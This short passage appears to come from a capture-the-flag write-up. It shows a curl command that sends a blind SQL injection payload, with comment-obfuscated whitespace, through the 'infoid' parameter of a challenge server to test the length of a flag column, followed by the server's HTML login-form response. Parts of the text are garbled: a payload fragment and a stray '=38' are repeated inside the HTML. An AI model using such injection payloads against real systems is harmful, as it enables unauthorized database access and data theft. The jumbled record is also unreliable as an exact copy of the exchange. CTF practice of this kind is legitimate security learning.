 [root@VM_9_127_centos ~]# curl "http://106.75.67.7:3083/index.php?userid=1&password=219d03ad2d752ad28
06ea1de18613158&token=21232f297a57a5a743894a0e4a801fc3&infoid=0/**2*/or/**2*/length((select/**2*/flag
/**2*/from/**2*/flag))=38"
flag is in flag!<html>
a57a5a743894a0e4a801fc3&infoid=0/**2*/or/**2*/
<head>
<title>web-test</title>
</head>
<body>
enen
<form action="" method="get">
User ID:<input type="text" name="userid" length="50" /><br>
Password:<input type="password" name="password" length="50" /><br>
=38
<input type="submit" value="submit"/>
</form>
</body>
</html>
www.ohlinge.cn